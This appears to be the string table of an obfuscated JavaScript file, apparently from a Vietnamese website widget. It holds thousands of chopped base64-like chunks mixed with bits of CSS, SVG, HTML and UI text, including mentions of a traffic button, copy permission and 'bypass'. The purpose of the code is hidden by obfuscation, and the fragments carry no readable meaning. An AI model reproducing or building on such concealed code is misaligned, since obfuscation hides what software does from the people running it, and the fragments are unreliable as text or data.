"dwFQL7mHix", "xI1KvsEPWa", "H9QrGkG9JM", "NQT9QAAuF8", "psO+AwaGR+", "l5Vsa/auqf", "s3YfvJR9/n", "HaXiDG5SIo", "j2X/2he1ZB", "dxEYbL17wy", "6MFYFH6oLv", "HrNg6KeqHd", "vuwCol9zDx", "z1s1L57qPl", "NBeBeguol8", "AhlwAnsQTE", "Hre3htgnr5", "xPOM8C94jm", "WP3buXY9f3", "ncUZOgurnb", "1EvYo7RL3q", "Rb0k6kXnRb", "ystem, Bli", "I5qZwYaALj", "VyxwCCGElt", "nqp6a/fFPc", "qoSM47hCU3", "xD0AgH3x8g", "uuW2uTth41", "z6PgbqjaWA", "JpWXCofuD5", "mcNPBO7M4B", "3NI1Ju4w+o", "AOol93AxA/", "wxeJuqdtEP", "/SOZwxBEDw", "RL4l60Q5Rr", "ArHlABwAAq", "ALM4LFgBsg", "gHrNhUA9oF", "uXY9T28NkG", "/KgB501h7E", "vJYCJE5ZC+", "BejQHUe2WA", "FkXxPjNa9U", "3/yI0tcBQA", "logo-dr-si", "p6o13qHqFc", "6sn+jsBtZl", "SrGRD1blaZ", "mDbi8HHDzl", "RnU0NHWdDD", "cYPHHgwmX+", "oKp7ObhPZr", "6WE717NF/a", "mgdFPVHv7o", "6y4A9YJ7WJ", "auk4GnYlNG", "juPWJVN3F2", "brand", "NSnq/5TOxP", "1E5lD9g0nI", "sBxwmjFAc/", "C9wB4SM6i3", "LoLIHDLHGO", "AADtvEABwJ", "VzeMzM90wY", "UY2hc/fuC/", "j185C+tOVy", "hQ/OITQEP0", "YXhqYKTy3U", "hw0LFCvkGH", "1qmagnuAH6", "BdxA5PWNqX", "Nb9p1uFd/M", "3TcA9UC9b3", "84Je04CgJ+", "QNFm3BP1ih", "HmATV17z9J", "C61MY9UW/w", '151" fill=', "ye1hywOkI3", "rv9mFbiMN+", "KBgacM8O5c", "nuc2QM+clK", "bGGPo2xVBn", "G2t6GcT38K", "UqO0S95iFR", "+xP2LuZdzv", "c1A/UEP1BP", "Wm34gri9e4", "suBPUWUC/n", "sMOEf9hxP+", "DYJEjb2A4a", "q4/aH3nD/3", "+yrY1MThni", "f9K+64+Cg1", "m3aEetq3E9", "eIOpNvMPFA", "xE/dEvfgOU", "J55kQHgNES", "hUyQL3mIlB", "ETBu4REREB", "gHhERUb1sm", "O9jDzD60qY", "AYCdEvcoOU", "TiXqVHaJe1", "ODXxDHUK2I", '="noti-tex', "LesG8qJccE", "AveIiI6Rhy", "iHgAAPB8P4", "um7sTNr7Fs", "tKVOfU6edO", "WDIOf0MObJ", "Msy7hYvm3R", "o6iVRLzov6", "ghV9QvcY8D", "FYd9pUC/vD", "+/8waJeJu4", "CwcyBpzTP6", "tzNo+BrV0d", "NTbnBf1RL2", "EdpIFuU5s2", "m6J81en7xU", "wRuM/Mqz2n", "vMYQHcrp/l", "gCGXACexBM", "OQzeEEECKn", "HhHRc2UDIK", "bE+evlYbvm", "TDc6d1x9NC", "iv9U4c3MPm", "oVqFfIMOQ0", "B63QWgXnAP", "wL7tFddesv", "MdTrYBhekl", "NAPcI/p8Wc", "dNuqPdWjX+", "naQ0NR/CFo", "L7yYOd6EEC", "8KOqJeuF5U", "YOiHgAAj8J", "d9pUC/vD1z", "xQf8TAAAey", "CYWY8RQr+6", "affic-butt", "LpAvUKGIae", "9SrGhL1VvO", "XiXsAAABsg", "HgDALQ8mAA", "e {\n    fi", "vWaCq885Ez", "dWAODQRL3K", "dpqLJzUOC8", "4/ywGHk7Ob", "QUC2uDPVuF", "oJ5mBOohtJ", "aQOcZQr+hP", "dNwD1AntIA", "/KIZ7pfWoX", "BqBeYA+JGd", "f+6T1cMxxB", "AeNkZQb9cf", "QXe+GHw6MW", "9RTioB6mhG", "cBPNuxTjYM", "gllpw", "4dcDj7A0jA", "gNjDH27Ish", "vKhXNSjqAQ", "9xPSTmmT2A", "ugno1BlDvl", "muKRHsA9Iq", "pV9omtdWkc", "8AADiCFz+L", "GHIaS4y5Cy", "3vCy7P47Bp", "5FTVzwJ8V3", "D1Jt+hOCzq", "YQL1NK/E9D", "JetmgqAcA8", "u4RxNF/qP/", "bYXg4NnXu+", "RAfKv7gg+g", "IQMeQ1c/Tw", "EvTZrw2CZz", "y7qTdphY1D", "AADq8jXuiX", "pNvO+/A+Ge", "c5qI7DDmjh", "7iw75zDwCA", "6jXPSDqTb5", "gBH8gEeAC6", "PIHGOoV/Qn", "t6VYOiHgBw", "tBoundingB", "+eTGv3F8S/", "JecF7U636A", "3/qG/Iaen6", "hvh34vGZ95", "ADAIBBWdwT", "UKRaBeyfjJ", "2PhKHeuXYJ", "hqfYTvWYes", "6k2+Q3FY1A", "iHgAAsDc+x", "EgDqgXpNfl", "09oHogwQI1", "H1NCNQ75EB", "Ufk3TCov1f", "H80pbDydmV", "yO0G0GnKP+", "dYd4dyjho3", "4ZjiChq9RH", "G9jB/UKxSB", "ound; /* L", "DtIF4UDWu4", "NxwK4XXzXL", "3AMAABjlgx", "hBc5UoFD43", "9U4c3MPmh+", "S9SbusLpA1", "6EjW9xbMZQ", "/ZsyMoVh32", "XveAqDf5Ds", "APiRnU28kA", "Yhd7tOdJr4", "US8cFvWCeV", "10imiXibuA", "cKb20FAUfw", "SXWAADAafl", "g3q4/QNQzx", "yoN7xc1Hts", "dlBPWSDFCv", "ArMzLBwCbJ", "lnXoV6Kwd7", "BKFxhHHxGZ", "uzi9gWAsHP", "Yh6lR2iXvO", "QvssLxD1BP", "BvAfVyflBv", "7dx9j3e8R9", "wD1av6OwG1", "XpXlcPEA+x", "EJZ0qIdYb3", "9NUC+f0Rj6", "owY6tX9CQ3", "u51Bw9eojo", "6JecF7U6xr", "cXMQVgAQ2t", "1s3B6V4wRQ", "oMEAMAT+e7", "Ggw59RHQ+c", "PvUBwW9YLz", "dxxIhPQyEY", "nooGIF6jwy", "LxsU9QCgjT", "fAWaJeJu4B", "tYsFCCCEUr", "6i3umBj1Nu", "Pn6AafvJzy", "Sg3m5GwJ6Z", "D1QL0mP6hX", "GL4jbuxfo4", "IkFwd", "oBAPDMPIgC", "V9kh6nUNHi", "MB5YQgTJzS", "75.74 145.", "AAhsgx5NAw", "pZ94VBdRbX", "6n0J3CMioh", "A2Is3dACAS", "/z0VDAw4Z4", "C/nB/WGbgD", "3UbgpHbD1P", "Qt3cv0MOH6", "bEvQYE9bIy", "SdSLzot6Qw", "WleVw4SRfS", "bypass sit", "zUV3GHJGD/", "eo4/GvwwFe", "h6d87vPOpl", "3Uk2NSJ6jE", "U/UC8+LekM", "17p4X9boHo", "Uv7TlAPSHc", "MGO7Faq3m4", "1QcFPUusMP", "amIyh8w59G", "AAPLop7ot7", "t3z+E0tcBQ", "KOqteIfKoK", "o8UOeQGdUt", "vUvmcPYPvV", "97Ayg3oZP6", "   border-", "BvSojqJdkg", "GovhD0Pghx", "ctive {\n  ", "e-noti {\n ", "VHdctvcnbD", "Juzld711Mt", "zMMqBfUg6E", "cAAJ7DSxYA", "9R4ZQD3lQ6", "lUNiXqreVF", "YzCF7EXp3x", "5FEJlD5hhD", "DgnBnOjXPo", "WenHxz1O/q", "QL7CEJAPVA", "IHhoDkJiG+", 'h="219.141', "Hl4BAIDdLO", "GtGOrVMWKo", "X9PjX/jJkb", "N8utlM5MdC", "Hebi8y7y23", "B4Jt5wAIDU", "11/7bnxu/P", "buCfqxXeIe", "maNc64o45F", "JfPOAjqfQn", "kDtkP20/Zt", "yxgo/9dhd1", "oNXy7qTdph", "kC9khHUSzJ", "8TjyOp39cA", "6BxZPXkP/C", "adding: 0;", "8C35.6936 ", "h0uDot6N3a", "hZH6mCw78m", "B9TQjUA/tJ", "NAABOQNS7c", "etmgqAcAfO", "7RL2QqAcAA", "txlwjvoPJ/", "t+oJ5SxLyr", "8B9XJ+UG/o", "/oOo13NI1J", "kBDvcfFdlo", "Ro/JANCSID", "6xU2xtvzLM", "gXrNflCvaA", "JyAPojFqKJ", "OWO+KMEB6V", "/04M6u1mBO", "oN5uRsCemc", "EYFPUAAOA+", "Dp/4eK8NP+", "d+6JepV3fH", "h8/bu+uTpz", "Np0kTWH8Tc", "or: pointe", "iXnhe1Bt6g", "9YF7USw6Je", "Iw5PmrexTa", "BL3bxDCqiY", "P1IvvEPWSQ", "vgJnd1Z5/M", "eGGFwAYqIi", "Z1S23zd0JG", "YzCEzqlvax", "DA0OMdx7/u", "3X/WU4iOlj", "QQ/UE8pAup", "1UDAC9R4ZQ", "nSNSnq/5TO", "QgihLfRnlP", "Bot7EO1wsE", "HDuB5uYijF", "7mHzg3m3pQ", "HAFKJeZYeo", "VRlAvyQD1C", "7ErhHRFeWB", "lD+ZEvXtXm", "6Hel8A9IqK", "KOqJend3nD", "lq+EAwB4El", "1gHH1EZN4F", "0AXNwy7ol6", "X4zDxAHUOA", "my4YGHDODO", "2Jd7g4LOrd", "ebEbBnZjMa", "qDV8u6k3aY", "m9BoYDDhNG", "2foHmleleV", "80pYD0B+xE", "oV7N31MDI6", "PVuGKTYrmK", "tsV1N7K6fh", "PqCdkAPW6i", "3ZzUz7+/Ny", "EdEnyuZFRL", "tgMOBUcXjQ", "HQQPz81TYJ", "57qPlLGBNL", "4C9RZQL5cB", "P/4QxQL+8P", "Qe9C4/tmOo", "6ZkxORkzCF", "7tGIXe7TnS", "bi8HBM6933", "wTOzOAOrJ/", "Feww5YzIYc", "dfrt7Q63BP", "Pz81RwCIHz", "juyLIXQMDJ", "eIeAOyb38g", "O/0zuG+Hdi", "j7h8gp+4fI", "IbBzcMAhNw", "gKKtuCfqTd", "ipEEJI0V/+", "PU6y4A9YJ7", "gDJx2Bmo4S", "8tJbT4JvGc", "nB/UG7oBqB", "AACux8MRAA", " 37.2858 1", "mGebdw0bxb", "q1RhAvVcGq", "BpfcQYA7Jq", "4d2JQbzcjY", "711648MVZiAM", "d4GxQA8NRf", "oYRk3/IQxP", "yjG9hKGJ70", "YwEzhCGssC", "8Z0whZCYAy", "M/RM6Kkalo", "FRT9QLz4t6", "iXiXsAAMCo", "7Apylc+du9", "qjP/9ZviHg", "vmrNys7RL3", "xwW9YJ5US8", "iaJ5j+ZLGw", "Qdqg/L1H7G", "2HebS4y7y6", "Ol18BwwGHC", "OKFnmjjUq9", "g3gLq5fyg3", "bT2hM+3vqS", "hgOi3uQdFs", "iV3VF5+6A4", "QciZVYyJWm", "GoMckSMVOC", "Q3FY1AvOi3", "C5x7bts/vY", "/U0amMOw7D", "dnAPWaC4F6", "IfvMFwLz6K", "dHRuIepm4B", "ZA7bNLdW8L", "/3DCD/YFAw", "diSIQeGGFw", "DzpyXoOAeN", "6EvcAgKPzs", "EQqLdAD9cM", "3MOMNpSpz4", "S+zhYQbqFT", "+StmXqAeKo", "hb1Nu4Q9bo", "oeLs4vYFgL", "3DehgMm/Kc", "2B2nhqGlDN", "UQh2DrRv/n", "7Qf0vBPvVd", "HDkNNcZMhZ", "7AABwQqLen", "RFeWBxR9lE", "/+I8i1B78l", "B2VzeMzM90", "Q9US91jtEv", "ton-dr {\n ", "YCgC6h1APc", "h2Xi3oTdgg", "b1Mn5Qr/sG", "YgHq3VvJ7c", "NQDyGE9tNv", "ylY/du5dj1", "O/YA4CFiHq", "69BczAvdMN", "bAeEvO13om", "b3IBhSz6Pn", "cp59F5rAAb", "4487f3Mvhn", "UsBqDerZX8", "MQL0zA6gnZ", "vmRb3uQ6Le", "AyX60FACck", "z55AAAAuHO", "er;\n    wo", "yOkqiB9yPh", "H/EP/joXP/", "RCZw/mHnax", "fkHg8cDve6", "GWi3kk7VBw", "xODc6YI47V", "Q+8qcVgANt", "WIqdhvL3IS", "MoN5OBqjXX", "ojtKYzKPlG", "evgBg40S9y", "gdvMvMpz2n", "PTKAepUPgX", "MThnijBe+x", "lONv5ypj+r", "ccFvWCeVEv", "jIqII+f9jj", "EjcM9UMwzP", "gwKbG", "U++/2c5Rb1", "HvVjEM9e4Q", "hjixyEWKw+", "oRGHzEiP0F", "9W6t5PfgDA", "09AnKcpnNC", "DBcBXA4Mjc", "Wd4h6ol7rH", "A86bwtiXoM", "1Ov6L8Ipra", "o7eLHhRBql", "CXKefReawA", "phwsi+JsZr", "s5x86N+UkS", "M+1J7772Kf", "y18MbK70kl", "X/SlBvtR6A", "MvbcozqjF0", "Lg6Lejd2iH", "ztGoXd7jvS", "87pH9DEKwe", "EL4vbuBXr4", "u14TnFXwwm", "mXiHgAAwH6", "rQNSbfIfy/", "HkLvEy8UQg", "   line-he", "bDQb2gHnaM", "g4UPMmSO+K", "NTbKe5eFLj", "XiajI3Dq9w", "oF7JCOolGa", "It2iHrdA6L", "o3TM3PU8Eh", "+7sdzHcsJe", "Pf8ZzmJiIg", "4j7rrVDvAO", "4QrRM4kxoN", "8R4zSvVuyW", "OoBwB68oQI", "L2iH6gn+4F", "PUqO0S95iF", "31sO+BQcHQ", "LgD1gntYmU", "U0I1APIdQj", "Hv1df+7MeW", "Hdf4JZHdYw", "i1/h38o7gE", "Swfu7Wff40", "LZYB63QWgX", "CvkAHqNReB", "cI/pMWbgfL", "3+ME9IqL7y", "GseFPWSqBf", "kMvIOpN3GE", "/vrk+e/qw2", "I3WbAOeo/n", "y/hBve4bgH", "tton-dr-bg", "TnbeA", "T3wALN8oRj", "Aj1cM4B6QL", "GbrKXyk3/K", "75.74 150.", "b/W4C9ULFX", "VQqBepoRqP", "DeoUiUK9kf", "9tJluNe/KE", "ej/ouMMYNO", "8s1Rv6sHHm", "JaTD/2bMjK", "Auh1+gF6co", "wTm3fzGebd", "get", "zXDETR8jUq", "Sol5lh6jXP", "AfOs0MGwFT", "MwD1TzTA8p", "w489B/OAPX", "oIoZHiZUYI", "D+oVikC9kh", "vFQAsDpRr7", "RzhwP1knoo", "7VDNQT/EA9", "Z1zvvpvdwz", "5a2A4ETgJU", "97b7d8zbJ8", "Ies1Dol4S9", "eoVLoJ6NQZ", "S9A3a4+QVR", "cA+qpJoach", "i+948qi3x+", "w6ZkR6ht64", "iHqdQ/sNep", "AvVE8ZeCtt", "Bt6gKg38Q4", "nyGkyMOScG", "DMMzyn+YjC", "/qf/HzZB1C", "kPU6xocvYO", "nt: center", "JvmARVfx8N", "Bx76D2eAen", "OcpshZ85LU", "fuiXoX2GF5", "cSVNGmi42o", "qP7OHvg3tE", "3WA2LesG8q", "bdcuua+Ch+", "h2sGUA+o15", "wes7zkHGG2", "QD1Qr9kP6h", "Je1aCoBwAc", "E9ZIMUK9wE", "k4y9n+rO64", "J/s7AreZeZ", "IOpNvMPFgj", "7NvNvpZ94V", "7huAeoE9JA", "   backgro", "qiXqtd4h6x", "tT7ErhHRBQ", "6C+Hn3s5p5", "GbXSFyDDl0", "L75D1Os+IO", "A0fsj5+gGn", "b37kn6g3Mi", "/7zj0AgCte", "tWQqLe4Q9Q", "xO76WTi9K8", "OiXjYo6gFw", "lCvuwCol9z", "ERc611PHJT", "zNTGZQ+aE0", "kHAADAbb4S", "QgavkZ1NDR", "w7cXg4JnXO", "L5hK3LqsW3", "K4mdtfPwul", "FPUAqOEDNQ", "HqNQ+KeknU", "HzjqZeIeAA", "B5Tld+LgHj", "mUG9jB/U67", "Vui lòng t", "9RJ7eJiBeg", "IB6t1bye3C", "l/4PreP/S/", "v/pzUJGQ/C", "CUC+4h5UZ1", "7UxD1Rb3Be", "hXyAD1motA", "t+dAdCT/Ss", "A3twhgH1gn", 'ass="alert', "X9CQ3Kfk1M", "bzLzKcwrdL", "Koh0UYoMYg", "ZwD7c+eSP0", "f8pTpoqUK+", "6Eu/ZTPcvK", "Lz7nKbefew", "oF9SDoRCot", "r7kQ1FtAvZ", "cfLOe", ".73999 34.", "nvwRkG1Avq", "GftBvUOwB5", "yZ2YyGd4nH", "AALTzQQoAA", "OGjeHeph20", "HtEcWViTBe", "oF6gh+opxQ", "VHvZpX5Owx", "mKSAAAWImo", "OyXxOTOWRG", "vwdnGFAvqA", "9BdjxFCv7k", "JcNinoAAOM", "kC3KdfhaZw", "wVAE1DuAep", "vCmNfggJ72", "/2z+OfuZcR", "ZQPgXoWA1D", "2/nOnP6oob", "cI8B5/QD9W", "Z3oRTLcmJn", "hlyZP9KF/8", "OeqLfP/MvY", "h3nxskzlUH", "sYvHdEGEdF", "Mghczj7h8g", "GRb2NO0S97", "CqChEDwvSS", "kJiG+dBoat", "VDvmx/UGw4", "AAGAxol5lh", "oADyvI7cXA", "cI+IiHKyQR", "9/A5Rr2nA3", "nd-color: ", "CAKsR9So7R", "eE7zxnAvlt", "r3AR1Ksp/q", "AvNYZ77kVO", "tton-dr--s", "lJoXgMON6O", "3rj/4bz+0x", "/409AAA4GF", "7kQ1FtAvZw", "l73gKg3+Q7", "xD1BP1Wu8Q", "7BD1mgdFPV", "1RL2r80+Me", "wbyolxwS9b", "LqBfNi3pDL", "wHuERERxct", "xXZq75N5XB", "fqguHMgYcE", "l2SAeoWLoF", "v+wagXmAPS", "Yxj1Rr3CHq", "0BbqgXtAvU", "ypj+rK25w2", "mjiGekUMQs", "rdA6Lecnf4", "gcWT1AmTgA", "xlDvQ5GiJx", "znSj2DKPK4", "wO1iu25pH9", "+oV9kh6jUP", "OBw8oD1Pec", "XnblhdXnyx", "lBvaEbgHqB", "6M9qndgloS", "CGp35WKt99", "imv84B4R0b", "hYgbqCX6gn", "Windows", "+D84woF5QD", "gb1fl9/6q/", "2;\n    --t", "dPyXi3WMDU", "RyEqYQCpGj", "EveZBUS+Je", "Ov8pxC94tJ", "gX3w44nP0B", "/svg>\n    ", "e4COrVGEC9", "BMW7AcWcA9", "/Df9B8Ht8m", "pvgOUO/39e", "ft47cb7q9P", "RiVd+osZgX", "Lzol73A0Q9", "Rk/CFkAgjR", "XXQDUS+7hY", "X6wn3APqBf", "Dl4l6J+1Qc", "2jezj5tm7s", "mHzw9i8+7/", "OMQD20m/ix", "ica Neue',", "OoJ2cA9ZoL", "6jUXgnoLqJ", "qTdphY3B61", "vO13omDe9j", "79lbKf7Qeb", "94B5WZlAv4", "Sx7a3xz+FQ", "6o0Fv1TvcO", "S4mUK+QAeo", "IZFvWBe1Es", "VEv2vHEqJe", "XXzXLbeuiY", "ygXsYP6nXf", "Z43Dp6Get4", "all 0.3 ea", "afYHZXN4zM", "Ginqh3dV7U", "I8nP3Ksh6j", "L3mIVEviXr", "TqJVEv2iHq", '19.386" fi', "LsjGtIZ7jx", "9wCAo/BSA8", "kC95iJQbwH", "xSHRb3g/E6", "Be3h9wQFl+", "XwCMjuYckB", "AAAAF8RxT1", "1f0Jmleqd1", "LfgzMMqBfU", "lateY(-50%", "E/5EKhnMQD", "OKG5fxFMt+", "eight: 50p", "zH2/Xa/m0C", "DM651303u4", "WWhjuSUWOb", "RZQL5cB6nU", "RlAvyQD1Ch", "WIupVdoh6z", "LyDqTdxhNS", "N6mho6joZd", "GDV+jOhqau", "ejk/qDd0A1", "wAgAAu7H1q", "gH6rm+AKjH", "skcBKBsvav", "busMVgn24H", "TH+A6hXzwD", "4kxoNFDuKi", "7Nmc/Jwf8x", "RqFcygnpJB", "n9duFv7n37", "fStRE7DeHu", "WHUd4HsMgR", "kH3DXuBUMY", "gi7+RJFTLo", "tcU/U22Fe1", "1f4LIkQocV", "yKicPkTciK", "b0Q/qzfUSz", "GbmVZ5T6H4", "TYw8YI6u36", "9YrtuuXU9D", "rJGUA9OQOo", "rJIVEvGxT1", "EEIIKbrCPa", "1CtcaJ93wT", "k+gAgXqFDF", "vYttG7iIbd", "vSvGiKFe3T", "AeQmhlsTgg", "K9i+DQG+7F", "MGHHcGUE/2", "qLRCKoZ4hh", "A6oF6TX5Qr", "WA2Leht3iH", "gQCAAAdBP1", "2R9Sr7BD1u", "        <p", "hkdgVO/T6B", "Q1NXSeDzsS", "+rK64wWn7x", "oF9cA/rjMs", "6LejR2iXve", "s7f+hfnzx9", "AId4xD1RDw", "qLQL0F1Mtl", "PsSuEdERO9", "S/pbVxGQOH", "JHDbPzjBI4", "oNPUDUm3iH", "B1JP9QD3ZD", "dYXSDqBXeI", "QAAgCGiXmW", "MC2jcHLQab", "6ADCXN0EA4", "w6LesG8qJc", "InjRVl7EKI", "b00rodrGH/", "wvuccYLSlT", "OyZ2YyGd4n", "JUtERy8rvi", "v1B63v/KF/", "Ewr1MIiDFB", "z1QzDc4q/G", "95wDjLbUqc", "XOhMnvd/ym", "Gw6Y8Jxt/O", "esE9rMygXs", "GHgDQTNSr7", "PMye/fhe8n", "2HXAoOLqIK", "9v8Oot4TRX", "gHUk/xAPdc", "WCFyDDl0DJ", "r1bo0DhcAX", "f9W5YcCk4u", "14.344 5.8", "eVEvOSTqZY", "RQr+6/ALiN", "lQL+8PXN/7", "yL6BgRc5Uo", "cMxxBc4B9W", "D0iOlM//LY", '="219.141"', "ZlDZozXvFK", "nfXYxjwfge", "KeqHd3xwGi", "QT+eJEz+AC", "nXfANQL7CE", "wfmOheWRf+", "NOMQD2Evku", "jYdsBhAdyk", "T84A6skZQL", "yVwj4iI6L1", "AcOTyJkA30", "vDDvzGP/8/", "YPO82ZUyad", "9/70ZxBHO1", "9Qr1II1NOM", "cfTT+ZSjQO", "K8NP+yxBva", "Q7wDqSX6gn", "d+ldlXOkAY", "Doh4A8Ow8i", "EFUhNExMNV", "+/6tPovf6z", "whD7EPVFvn", "XUy2WAet0F", "DPG4c307vq", "BAABwm//GH", "95JColw2Ke", "+xxsYdcttc", "z9O4NYwEQy", "H7t3Lset7e", "NCNRDCB2AP", "m9gBSICooC", "Zwxi3rxhEP", "hhOBM4C6DY", "RU3OG2/mLi", "x7a3xT+aQv", "oPWd/7Qvz5", "agX2ENiBvV", "AD9ZQioJ5m", "qCfqhedFva", "ns2i/Ymfzv", "hB/sCwYGnD", "fAzKiXiXsA", "LhRQghhDpk", "MoV4dYxJUX", "0fxS1sOJ2c", "mq/j4a5Mxh", "Ln4+1PsSuE", "TnvRuwSn07", "N7k7yYJcp4", "f1RU3OG2/m", "NAOpVzUA9w", "ztN/diqDfg", "3180lwfJ/X", "D8JziLwaTe", "oN/QAUW+ZO", "Mn5Qr1AE6p", "X9wDxvTcVB", "clcI+Iri4P", "3oBUW/iDqt", "Vw44HaHbDD", "yBZ2J3BlBP", "VygC9UpGUC", "C6mlGoN4jA", "CRI41vxH8R", "j4FsdmDPXq", "gkFRDwCAq/", "83eHg/5j1f", "EABwJOJepU", "axkCCEEPqD", "nqlmGJ5T/M", "APIYTWF4sk", "XqFTJAveYi", "T9cLzot7QA", "vsLxj4KLdP", "u3te1Ose6L", "NO80r1Lp3D", "fygEEImtcI", "u8mACwS6Je", "pYEtuHg9g+", "KhX2SHqNQ+", "furhdSToXi", "NDBsBU4Tw6", "LvDgf/oN5b", "c4yhXtGfFN", "PinpJ1IvOi", "IuyirGZyJF", "cDRD1R7+q8", "O1TV++FfVO", "EvWiHqNc9s", "EABAOBwRL3", "rL/7Avbsw4", "XCO+g8n/Dd", "QiENmpEfor", "5chfSuGEAL", "yRlAveYioN", "AAuF8eYgEA", "XOWD/Uwse2", "XeIes2HRT1", "IpvI+ToLqN", "t5MB6nUXgH", "L4B4REVG/b", "R+iXs8BUW/", "V2UE9ZIMUK", "q1ZgD1qmag", "iW6eBYStwm", "2HXA4+wNIw", "ukUQmQO2Td", "kRPLx9omVw", "AVAvuYeLGa", "+24dmtdrbI", "J1EvE/cAAA", "PeXQTbQu8O", "6jXPCjqiXp", "Z6F87h9k0b", "UHBT1LrDD8", "nt-baselin", "RDXSD", "/GXqzNVlwN", "SvVu6ocJoz", "/FnEPAGCWF", "G+A+gXj0Dq", "Ma/2YcFNdj", "/YPvdsxCr3", "0dh3tb/YNL", "CvUgjU04xA", "c3YqhHaXiD", "7x+aGeE6ED", "VgOLSXPukJ", "ycD1OsuAPW", "etEPU6x4Q9", "UP2wonImQB", "m56lhaH6mC", "DvkQHUUz4E", "e7QTNS7d5X", "1HvdeyP/vi", "QaJeZYeo1z", "F/WGHiDqLX", "3eHgH9R762", "8GQU/Ez5FS", "aV+TsMXibq", "loPj4DsHpY", "nIABsucRwb", "qNQ+JeknUi", "PPaenfSkvg", "coOUa95UNQ", "Ob0fAu8bh3", "pvAOoF9pAE", "kQ/+qjCsB+", "GbpGJb3f8p", "7AEAwDBRr7", "/GQr0jloEU", "Ap+LlBwDuE", "AAO8DbuiXo", "yoAedNYexL", "zP3RL0XUS+", "2bAJEtCtQr", "cv/urP/l2c", "Qz2IA6p0ZQ", "4REfGCXFpo", "RGV5UBJ1Ct", "0BwY2N7DU3", "Jmleqd1U5T", "9;\n  }\n\n  ", "OWRGdcttc3", "ebcpQ3hOzL", "iGFcDzcxXP", "sskQUZhAvU", "eAwaGgeVwU", "appendChil", "QOF6hXyDDk", "NxOoV8gA9Z", "h38s59aDvV", "IEscmLFm31", "Be1Ot+gKgn", "Mj8d23ZJdE", "DQXGXKW2ww", "p+4fI6RiFy", "FDgAvFTQQl", "gdFPVHv7o6", "zMoF7GD+p1", "42Yx8b4gXp", "K8IAaV0Rh5", "x4U9ZKoF+0", "3i9u4wBrIn", "CX6gnlIE1N", "qFfIAPWaC0", "sYDjgsgIfI", "0S9wTtEvXh", "6Tjb+c6c/q", "     <div ", "AQAA6/NBBA", "KEVBPMwL1E", "nh3DiH7v1J", "UNmVLc0zxc", "7QjoWC3tAd", "/D8/5bT3pc", "eBsNAvfvMu", "SSclcIkTlk", "NP771NXm4F", "1BBEYM9Rr+", "eq8XDxehL9", "nCYDQ86ZAd", "z2IA6t1aye", "QyGgXr3nXf", "890137C117", "QkqG7udsAh", "3QWgXnAPKz", "Z7dorzRv3P", "e80pqYyuEE", "M6ZIozXPkV", "9aDvVQb7im", "GhruxVCvjh", "CVu82MYxq4", "kRmVL+9h2w", "BwrUK2SAes", "D6Hfix8hQm", "HhY6vz2F5D", "vhDCc1i/JJ", "pbbDDmH/9/", "/3pf1QdQIB", "wPiflJ51ng", "4byJQ701GQ", "2 75.89L47", "mcOBMX/Env", "4BYwQOMsG5", "eoBAAD3yCc", "vWu4Bitc8g", "4KITIHAeoT", "6tE9PKILEH", "Nq2N/tYF7U", "nPypEP/qow", "XrRDlGve0D", "jEIFjnyBoa", "Tv4phmDO7G", "Tg0DhcAHw1", "atwGliDIKb", "L/I73+xoBM", "QBIB6oF6TH", "t0Dot7cO4h", "8oM6mX8oF7", "1blaZv8PgZ", "Z5Dot7EHVY", "+tOVycXcS2", "lGLYCrv4yS", "eqIeAADveS", "iDIKbFCHKA", "nhqHjT2yT6", "D06igwTqFT", "O9uj9B80r1", "để tiếp tụ", "ez2mZi0Fny", "PZicPDM651", "6rRlAvaoZq", "w/YtjEIFjn", "g6k2+Q3FY1", "7mr5h5gXrI", "L3ivKjX/QK", "Hre84BRlvq", "lwAntQDAw4", "1JFrj3vRcY", "hZ+69c/God", "b/RqJeJewA", "BCLeJlRQih", "+xFTgicBYw", "l7ol6jfOiX", "nSX8wI3DPV", "5iFYM9coYt", "pEvcoOUa95", "4OJavnNP1B", "tEPW6B0S9y", "fYfAyUe+kH", "Quh3cA+oF9", "csDpCN1mwD", "RcA9ZJ7uJi", "l+f/xq/znX", "xhtqVOfkyc", "HTRBJEmTXR", "MeTQMXyKyB", "Rr1M3AMAYO", "wT2gnpwB1J", "vfE/9B+Pes", "AIAvEfUqO0", "gCnJOpVdoh", "t8vdoqt7Ve", "qAeKogfBEK", "Xx5gE1de8/", "w9g+RU/YPk", "A9OQOo11wI", "YcLIPraP+7", "7lHRPQYeeA", "l654h/7zj0", "copy-allow", "MVDvzADqyR", "mR7YJ7O4En", "QROxSEEzgt", "HH2Bc4HDyg", "pttNcQ0D9P", "vzADqyRlAv", "ACobxiGOyu", "fG/PN/3m/+", "AJHDFGDPXq", "QTL8mDs07Y", "p4FB5rAAbt", "PvFv2J+zdz", "3DHgAAXEAp", "BwDuEPUqO0", "s+z3iPuvNU", "GXM/1ZXXGD", "9qh+opxQB9", "PMwL1EEIIs", "+wdDoQOnMM", "TxDBq+g9he", "zLMu4WL5t0", "OoFO0S9roE", "Ajq1RhAvVc", "6iXZIB6hYu", "d4BJ62Hq3/", "ZQbycD1Osu", "BERJME6hUy", "NJwltjsTC4", "Hi1cU/US+4", "6vmpjMIXth", "FCvuRDUW0C", "N/QAUW/iHS", "Tf/L1fGzrC", "228vG3Tfi/", "XeIeoVxwW9", "CwOlHv+vyn", "xBHO1as7jK", "zEEAqFsEja", "AABVu4p6oV", "rBtYxAscuQ", "E1hoPw9NTH", "7UqxoU9QAA", "wZCCG2sEtw", "8Oj0e9Rf73", "6BXEPAACYz", "UvbTmcnN3k", "HUay4E6gH1", "KCQL1CBqjX", "4HREvcoOUa", "Q9ZoPi3qiH", "3aYWPwElHv", "gHhER3Uk2N", "oV4dYxJUX/", "IRqAeQmgVs", "FvVKvnMPAA", "Um36E837hA", "oRCot0AP1w", "x/6zx1yqv0", "u6ocJows88", "bAA4LVGvsk", "ZCoN4CPVwz", "xZCZA6ZkxO", "ApiXqVHaJe", "I6snvwHHrB", "oh4AcFUeEA", "/uReDvQeu8", "S9roE9Rr1M", "L1HBlBP+RC", "ojT8UAACAa", "M9T0oDvWWM", "36RxyKlwOQ", "iG56zJpWXC", "KgHADwLDxw", "0MB81JQHzr", "rfvIjS6wBA", "453wJnaQ0N", "NyEw6DBtvG", "2Pfb/e7uTH", "/iLweQeBEP", "JAveYiUG8B", "t: center;", "Jf+AB2zYGw", "C+Geg0MTyJ", "JY6hXxCDkz", "9GLbAYcJI9", "zqLeTAep1F", "r;\n    tra", "rZlKNB/wyK", "hw9e5P/8dH", "yDlFP1Gu9Q", "9yg5Rr3lQ1", "zC7GwD7tXR", "rZD7446UOP", "dwT9UqrzN9", "438 3.2297", "EHvmsZ2xZh", "k9PMxAvUIG", 